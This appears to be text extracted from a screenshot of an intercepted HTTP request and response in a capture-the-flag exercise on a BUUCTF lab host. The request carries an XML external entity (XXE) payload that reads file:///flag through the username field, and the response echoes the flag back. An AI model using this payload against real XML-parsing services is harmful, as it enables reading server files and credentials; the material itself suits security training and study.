 Raw 参数 头 Hex XML
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 176
Origin:
http://aac67bb3-d190-4def-a422-7cd52edfd644.node4.buuoj.cn
:81
Connection: close
Referer:
http://aac67bb3-d190-4def-a422-7cd52edfd644.node4.buuoj.cn
:81/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE Profile [
<!ENTITY file SYSTEM "file:///flag">]>
<user>
<username>&file;</username>
<password>123456</password>
</user>
? < + > 输入搜索字词 没有比赛
Raw 头 Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 26 Sep 2022 05:57:07 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 85
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{1d7cd0ad-
a44d-4ed2-96c7-7452f137d84b}
</msg></result>
? < + > 输入搜索字词 没有比赛